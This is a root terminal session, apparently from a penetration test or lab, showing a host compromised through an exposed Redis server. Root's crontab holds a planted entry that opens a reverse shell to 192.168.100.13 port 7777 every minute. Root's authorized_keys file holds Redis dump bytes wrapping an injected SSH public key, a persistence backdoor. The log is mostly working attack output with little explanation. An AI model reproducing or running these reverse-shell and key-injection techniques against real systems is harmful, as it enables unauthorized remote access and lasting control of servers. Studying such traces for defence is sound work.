 root@ip-10-0-10-1:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-1:/# cd /root/.ssh/
root@ip-10-0-10-1:~/.ssh# ls
authorized_keys
root@ip-10-0-10-1:~/.ssh# cat authorized_keys
REDIS0009�      redis-ver5.0.1�
�edis-bits�@�ctime�tO�dused-mem�XU
 aof-preamble���xxsshB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDh4OEFvyb4ubM7YPvzG/FfO6jE4PjLdmuCUdGP+aeLeJB5SXYT6zHkU9wlfY/Fo4UuBlhTqBaS6Ih/Wf62KepzrMsTQQYcSG/Xp8lgFzVCCFAk7apzxfRCPNk1pxaGiEF6MPoCmUu1UhC3ta3xyh2c4KZls0h
yFN9JZsuD+siT8KVqm856vQ+RaTrZi3ThMa5gbeH+v3ZUcO35ZfMKor/uWXffHT0Yi06dsgIMN3faIiBrd1Lg0B5kOTaDq3fHs8Qs7pvR9C4ZTm2AK/Oct8ULdsnfS2YWtrYyC8rzNip9Wf083ZY1B4bj1UoxD+QwgThh5VP3xgRd9KDSzEYIBabstGh8GU5zDxr
0zIuhQM35I0aALvojXl4QaaEnZwpqU3ZkojPG2aNC0QdiBK7eKwA38Gk+V8DEWc/TTkO+wm3aXYdll5sPmoWTAonaln1nmCiTDn4jKb73DxYHfSgNIDpJ6fS5kbWL5UJnElWCrxzaXKHUlqXJj3x81Oz6baFNv8= xj-test-user
�<#5Mroot@ip-10-0-10-1:~/.ssh#